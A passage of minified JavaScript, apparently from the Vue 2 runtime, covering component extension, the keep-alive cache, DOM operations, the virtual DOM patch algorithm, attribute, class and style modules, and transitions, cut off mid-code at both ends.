a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=xr(n.options,t),a["super"]=n,a.options.props&&eo(a),a.options.computed&&no(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,q.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=H({},a.options),o[r]=a,a}}function eo(t){var e=t.options.props;for(var n in e)Ar(t.prototype,"_props",n)}function no(t){var e=t.options.computed;for(var n in e)Fr(t.prototype,n,e[n])}function ro(t){q.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&v(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&f(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function oo(t){return t&&(or(t.Ctor.options)||t.tag)}function io(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function ao(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&so(n,i,r,o)}}}function so(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,C(n,e)}Gr(Yr),qr(Yr),Tn(Yr),Mn(Yr),De(Yr);var co=[String,RegExp,Array],uo={name:"keep-alive",abstract:!0,props:{include:co,exclude:co,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;e[o]={name:oo(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&so(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)so(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ao(t,(function(t){return io(e,t)}))})),this.$watch("exclude",(function(e){ao(t,(function(t){return!io(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=oo(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!io(i,r))||a&&r&&io(a,r))return e;var s=this,c=s.cache,u=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[l]?(e.componentInstance=c[l].componentInstance,C(u,l),u.push(l)):(this.vnodeToCache=e,this.keyToCache=l),e.data.keepAlive=!0}return e||t&&t[0]}},lo={KeepAlive:uo};function fo(t){var e={get:function(){return G}};Object.defineProperty(t,"config",e),t.util={warn:pr,extend:H,mergeOptions:xr,defineReactive:Ft},t.set=zt,t.delete=Rt,t.nextTick=un,t.observable=function(t){return Dt(t),t},t.options=Object.create(null),q.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,H(t.options.components,lo),Jr(t),Qr(t),to(t),ro(t)}fo(Yr),Object.defineProperty(Yr.prototype,"$isServer",{get:ft}),Object.defineProperty(Yr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Yr,"FunctionalRenderContext",{value:tr}),Yr.version=pn;var po=_("style,class"),vo=_("input,textarea,option,select,progress"),ho=function(t,e,n){return"value"===n&&vo(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},mo=_("contenteditable,draggable,spellcheck"),yo=_("events,caret,typing,plaintext-only"),go=function(t,e){return xo(e)||"false"===e?"false":"contenteditable"===t&&yo(e)?e:"true"},bo=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),_o="http://www.w3.org/1999/xlink",wo=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Co=function(t){return wo(t)?t.slice(6,t.length):""},xo=function(t){return null==t||!1===t};function To(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Eo(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Eo(e,n.data));return Oo(e.staticClass,e.class)}function Eo(t,e){return{staticClass:So(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Oo(t,e){return s(t)||s(e)?So(t,Mo(e)):""}function So(t,e){return t?e?t+" "+e:t:e||""}function Mo(t){return Array.isArray(t)?ko(t):p(t)?Lo(t):"string"===typeof t?t:""}function ko(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=Mo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Lo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var $o={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ao=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),jo=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return Ao(t)||jo(t)};function Ho(t){return jo(t)?"svg":"math"===t?"math":void 0}var No=Object.create(null);function Io(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=No[t])return No[t];var e=document.createElement(t);return t.indexOf("-")>-1?No[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:No[t]=/HTMLUnknownElement/.test(e.toString())}var Do=_("text,number,password,search,email,tel,url");function Fo(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function zo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ro(t,e){return document.createElementNS($o[t],e)}function Vo(t){return document.createTextNode(t)}function Uo(t){return document.createComment(t)}function Bo(t,e,n){t.insertBefore(e,n)}function qo(t,e){t.removeChild(e)}function Wo(t,e){t.appendChild(e)}function Go(t){return t.parentNode}function Ko(t){return t.nextSibling}function Zo(t){return t.tagName}function Xo(t,e){t.textContent=e}function Yo(t,e){t.setAttribute(e,"")}var Jo=Object.freeze({__proto__:null,createElement:zo,createElementNS:Ro,createTextNode:Vo,createComment:Uo,insertBefore:Bo,removeChild:qo,appendChild:Wo,parentNode:Go,nextSibling:Ko,tagName:Zo,setTextContent:Xo,setStyleScope:Yo}),Qo={create:function(t,e){ti(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ti(t,!0),ti(e))},destroy:function(t){ti(t,!0)}};function ti(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(f(n))Xe(n,r,[a],r,"template ref function");else{var u=t.data.refInFor,l="string"===typeof n||"number"===typeof n,p=Wt(n),d=r.$refs;if(l||p)if(u){var v=l?d[n]:n.value;e?i(v)&&C(v,o):i(v)?v.includes(o)||v.push(o):l?(d[n]=[o],ei(r,n,d[n])):n.value=[o]}else if(l){if(e&&d[n]!==o)return;d[n]=c,ei(r,n,a)}else if(p){if(e&&n.value!==o)return;n.value=a}else 0}}}function ei(t,e,n){var r=t._setupState;r&&T(r,e)&&(Wt(r[e])?r[e].value=n:r[e]=n)}var ni=new gt("",{},[]),ri=["create","activate","update","remove","destroy"];function oi(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&ii(t,e)||c(t.isAsyncPlaceholder)&&a(e.asyncFactory.error))}function ii(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||Do(r)&&Do(o)}function ai(t,e,n){var r,o,i={};for(r=e;r<=n;++r)o=t[r].key,s(o)&&(i[o]=r);return i}function si(t){var e,n,r={},o=t.modules,u=t.nodeOps;for(e=0;e<ri.length;++e)for(r[ri[e]]=[],n=0;n<o.length;++n)s(o[n][ri[e]])&&r[ri[e]].push(o[n][ri[e]]);function f(t){return new gt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function p(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function v(t,e,n,r,o,i,a){if(s(t.elm)&&s(i)&&(t=i[a]=wt(t)),t.isRootInsert=!o,!h(t,e,n,r)){var l=t.data,f=t.children,p=t.tag;s(p)?(t.elm=t.ns?u.createElementNS(t.ns,p):u.createElement(p,t),x(t),b(t,f,e),s(l)&&C(t,e),g(n,t.elm,r)):c(t.isComment)?(t.elm=u.createComment(t.text),g(n,t.elm,r)):(t.elm=u.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var o=t.data;if(s(o)){var i=s(t.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(t,!1),s(t.componentInstance))return m(t,e),g(n,t.elm,r),c(i)&&y(t,e,n,r),!0}}function m(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(C(t,e),x(t)):(ti(t),e.push(t))}function y(t,e,n,o){var i,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](ni,a);e.push(a);break}g(n,t.elm,o)}function g(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)v(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function C(t,n){for(var o=0;o<r.create.length;++o)r.create[o](ni,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ni,t),s(e.insert)&&n.push(t))}function x(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=En)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function T(t,e,n,r,o,i){for(;r<=o;++r)v(n[r],i,t,e,!1,n,r)}function E(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function O(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(S(r),E(r)):d(r.elm))}}function S(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=p(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&S(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else d(t.elm)}function M(t,e,n,r,o){var i,c,l,f,p=0,d=0,h=e.length-1,m=e[0],y=e[h],g=n.length-1,b=n[0],_=n[g],w=!o;while(p<=h&&d<=g)a(m)?m=e[++p]:a(y)?y=e[--h]:oi(m,b)?(L(m,b,r,n,d),m=e[++p],b=n[++d]):oi(y,_)?(L(y,_,r,n,g),y=e[--h],_=n[--g]):oi(m,_)?(L(m,_,r,n,g),w&&u.insertBefore(t,m.elm,u.nextSibling(y.elm)),m=e[++p],_=n[--g]):oi(y,b)?(L(y,b,r,n,d),w&&u.insertBefore(t,y.elm,m.elm),y=e[--h],b=n[++d]):(a(i)&&(i=ai(e,p,h)),c=s(b.key)?i[b.key]:k(b,e,p,h),a(c)?v(b,r,t,m.elm,!1,n,d):(l=e[c],oi(l,b)?(L(l,b,r,n,d),e[c]=void 0,w&&u.insertBefore(t,l.elm,m.elm)):v(b,r,t,m.elm,!1,n,d)),b=n[++d]);p>h?(f=a(n[g+1])?null:n[g+1].elm,T(t,f,n,d,g,r)):d>g&&O(e,p,h)}function k(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&oi(t,i))return o}}function L(t,e,n,o,i,l){if(t!==e){s(e.elm)&&s(o)&&(e=o[i]=wt(e));var f=e.elm=t.elm;if(c(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(c(e.isStatic)&&c(t.isStatic)&&e.key===t.key&&(c(e.isCloned)||c(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,d=e.data;s(d)&&s(p=d.hook)&&s(p=p.prepatch)&&p(t,e);var v=t.children,h=e.children;if(s(d)&&w(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);s(p=d.hook)&&s(p=p.update)&&p(t,e)}a(e.text)?s(v)&&s(h)?v!==h&&M(f,v,h,n,l):s(h)?(s(t.text)&&u.setTextContent(f,""),T(f,null,h,0,h.length-1,n)):s(v)?O(v,0,v.length-1):s(t.text)&&u.setTextContent(f,""):t.text!==e.text&&u.setTextContent(f,e.text),s(d)&&s(p=d.hook)&&s(p=p.postpatch)&&p(t,e)}}}function $(t,e,n){if(c(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=_("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var o,i=e.tag,a=e.data,u=e.children;if(r=r||a&&a.pre,e.elm=t,c(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(a)&&(s(o=a.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return m(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=a)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!j(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,u,n);if(s(a)){var d=!1;for(var v in a)if(!A(v)){d=!0,C(e,n);break}!d&&a["class"]&&vn(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!a(e)){var i=!1,l=[];if(a(t))i=!0,v(e,l);else{var p=s(t.nodeType);if(!p&&oi(t,e))L(t,e,l,null,null,o);else{if(p){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),c(n)&&j(t,e,l))return $(e,l,!0),t;t=f(t)}var d=t.elm,h=u.parentNode(d);if(v(e,l,d._leaveCb?null:h,u.nextSibling(d)),s(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<r.destroy.length;++g)r.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ni,m);var _=m.data.hook.insert;if(_.merged)for(var C=1;C<_.fns.length;C++)_.fns[C]()}else ti(m);m=m.parent}}s(h)?O([t],0,0):s(t.tag)&&E(t)}}return $(e,l,i),e.elm}s(t)&&E(t)}}var ci={create:ui,update:ui,destroy:function(t){ui(t,ni)}};function ui(t,e){(t.data.directives||e.data.directives)&&li(t,e)}function li(t,e){var n,r,o,i=t===ni,a=e===ni,s=pi(t.data.directives,t.context),c=pi(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,vi(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(vi(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)vi(u[n],"inserted",e,t)};i?ne(e,"insert",f):f()}if(l.length&&ne(e,"postpatch",(function(){for(var n=0;n<l.length;n++)vi(l[n],"componentUpdated",e,t)})),!i)for(n in s)c[n]||vi(s[n],"unbind",t,t,a)}var fi=Object.create(null);function pi(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=fi),o[di(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Tr(e,"_setupState","v-"+r.name);r.def="function"===typeof i?{bind:i,update:i}:i}r.def=r.def||Tr(e.$options,"directives",r.name,!0)}return o}function di(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function vi(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(zs){Ze(zs,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var hi=[Qo,ci];function mi(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!a(t.data.attrs)||!a(e.data.attrs))){var r,o,i,u=e.elm,l=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||c(f._v_attr_proxy))&&(f=e.data.attrs=H({},f)),f)o=f[r],i=l[r],i!==o&&yi(u,r,o,e.data.pre);for(r in(nt||ot)&&f.value!==l.value&&yi(u,"value",f.value),l)a(f[r])&&(wo(r)?u.removeAttributeNS(_o,Co(r)):mo(r)||u.removeAttribute(r))}}function yi(t,e,n,r){r||t.tagName.indexOf("-")>-1?gi(t,e,n):bo(e)?xo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):mo(e)?t.setAttribute(e,go(e,n)):wo(e)?xo(n)?t.removeAttributeNS(_o,Co(e)):t.setAttributeNS(_o,e,n):gi(t,e,n)}function gi(t,e,n){if(xo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var bi={create:mi,update:mi};function _i(t,e){var n=e.elm,r=e.data,o=t.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var i=To(e),c=n._transitionClasses;s(c)&&(i=So(i,Mo(c))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var wi,Ci={create:_i,update:_i},xi="__r",Ti="__c";function Ei(t){if(s(t[xi])){var e=nt?"change":"input";t[e]=[].concat(t[xi],t[e]||[]),delete t[xi]}s(t[Ti])&&(t.change=[].concat(t[Ti],t.change||[]),delete t[Ti])}function Oi(t,e,n){var r=wi;return function o(){var i=e.apply(null,arguments);null!==i&&ki(t,o,n,r)}}var Si=tn&&!(st&&Number(st[1])<=53);function Mi(t,e,n,r){if(Si){var o=Vn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}wi.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function ki(t,e,n,r){(r||wi).removeEventListener(t,e._wrapper||e,n)}function Li(t,e){if(!a(t.data.on)||!a(e.data.on)){var n=e.data.on||{},r=t.data.on||{};wi=e.elm||t.elm,Ei(n),ee(n,r,Mi,ki,Oi,e.context),wi=void 0}}var $i,Ai={create:Li,update:Li,destroy:function(t){return Li(t,ni)}};function ji(t,e){if(!a(t.data.domProps)||!a(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||c(u._v_attr_proxy))&&(u=e.data.domProps=H({},u)),i)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Pi(o,l)&&(o.value=l)}else if("innerHTML"===n&&jo(o.tagName)&&a(o.innerHTML)){$i=$i||document.createElement("div"),$i.innerHTML="<svg>".concat(r,"</svg>");var f=$i.firstChild;while(o.firstChild)o.removeChild(o.firstChild);while(f.firstChild)o.appendChild(f.firstChild)}else if(r!==i[n])try{o[n]=r}catch(zs){}}}}function Pi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Ni(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(zs){}return n&&t.value!==e}function Ni(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Ii={create:ji,update:ji},Di=E((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Fi(t){var e=zi(t.style);return t.staticStyle?H(t.staticStyle,e):e}function zi(t){return Array.isArray(t)?N(t):"string"===typeof t?Di(t):t}function Ri(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Fi(o.data))&&H(r,n)}(n=Fi(t.data))&&H(r,n);var i=t;while(i=i.parent)i.data&&(n=Fi(i.data))&&H(r,n);return r}var Vi,Ui=/^--/,Bi=/\s*!important$/,qi=function(t,e,n){if(Ui.test(e))t.style.setProperty(e,n);else if(Bi.test(n))t.style.setProperty(L(e),n.replace(Bi,""),"important");else{var r=Gi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Wi=["Webkit","Moz","ms"],Gi=E((function(t){if(Vi=Vi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Vi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Wi.length;n++){var r=Wi[n]+e;if(r in Vi)return r}}));function Ki(t,e){var n=e.data,r=t.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,i,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=zi(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?H({},p):p;var d=Ri(e,!0);for(i in f)a(d[i])&&qi(c,i,"");for(i in d)o=d[i],o!==f[i]&&qi(c,i,null==o?"":o)}}var Zi={create:Ki,update:Ki},Xi=/\s+/;function Yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ji(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Qi(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&H(e,ta(t.name||"v")),H(e,t),e}return"string"===typeof t?ta(t):void 0}}var ta=E((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ea=tt&&!rt,na="transition",ra="animation",oa="transition",ia="transitionend",aa="animation",sa="animationend";ea&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oa="WebkitTransition",ia="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(aa="WebkitAnimation",sa="webkitAnimationEnd"));var ca=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ua(t){ca((function(){ca(t)}))}function la(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Yi(t,e))}function fa(t,e){t._transitionClasses&&C(t._transitionClasses,e),Ji(t,e)}function pa(t,e,n){var r=va(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===na?ia:sa,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var da=/\b(transform|all)(,|$)/;function va(t,e){var n,r=window.getComputedStyle(t),o=(r[oa+"Delay"]||"").split(", "),i=(r[oa+"Duration"]||"").split(", "),a=ha(o,i),s=(r[aa+"Delay"]||"").split(", "),c=(r[aa+"Duration"]||"").split(", "),u=ha(s,c),l=0,f=0;e===na?a>0&&(n=na,l=a,f=i.length):e===ra?u>0&&(n=ra,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?na:ra:null,f=n?n===na?i.length:c.length:0);var p=n===na&&da.test(r[oa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function ha(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ma(e)+ma(t[n])})))}function ma(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ya(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Qi(t.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){var o=r.css,i=r.type,c=r.enterClass,u=r.enterToClass,l=r.enterActiveClass,d=r.appearClass,v=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,C=r.appear,x=r.afterAppear,T=r.appearCancelled,E=r.duration,O=En,S=En.$vnode;while(S&&S.parent)O=S.context,S=S.parent;var M=!O._isMounted||!t.isRootInsert;if(!M||C||""===C){var k=M&&d?d:c,L=M&&h?h:l,$=M&&v?v:u,A=M&&w||m,j=M&&f(C)?C:y,P=M&&x||g,H=M&&T||_,N=b(p(E)?E.enter:E);0;var I=!1!==o&&!rt,D=_a(j),F=n._enterCb=V((function(){I&&(fa(n,$),fa(n,L)),F.cancelled?(I&&fa(n,k),H&&H(n)):P&&P(n),n._enterCb=null}));t.data.show||ne(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,F)})),A&&A(n),I&&(la(n,k),la(n,L),ua((function(){fa(n,k),F.cancelled||(la(n,$),D||(ba(N)?setTimeout(F,N):pa(n,i,F)))}))),t.data.show&&(e&&e(),j&&j(n,F)),I||D||F()}}}function ga(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Qi(t.data.transition);if(a(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,i=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,f=r.beforeLeave,d=r.leave,v=r.afterLeave,h=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!rt,_=_a(d),w=b(p(y)?y.leave:y);0;var C=n._leaveCb=V((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(fa(n,u),fa(n,l)),C.cancelled?(g&&fa(n,c),h&&h(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(x):x()}function x(){C.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),g&&(la(n,c),la(n,l),ua((function(){fa(n,c),C.cancelled||(la(n,u),_||(ba(w)?setTimeout(C,w):pa(n,i,C)))}))),d&&d(n,C),g||_||C())}}function ba(t){return"number"===typeof t&&!isNaN(t)}function _a(t){if(a(t))return!1;var e=t.fns;return s(e)?_a(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wa(t,e){!0!==e.data.show&&ya(e)}var Ca=tt?{create:wa,activate:wa,remove:function(t,e){!0!==t.data.show?ga(t,e):e()}}:{},xa=[bi,Ci,Ai,Ii,Zi,Ca],Ta=xa.concat(hi),Ea=si({nodeOps:Jo,modules:Ta});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ja(t,"input")}));var Oa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ne(n,"postpatch",(function(){Oa.componentUpdated(t,e,n)})):Sa(t,e,n.context),t._vOptions=[].map.call(t.options,La)):("textarea"===n.tag||Do(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",$a),t.addEventListener("compositionend",Aa),t.addEventListener("change",Aa),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Sa(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,La);if(o.some((function(t,e){return!z(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return 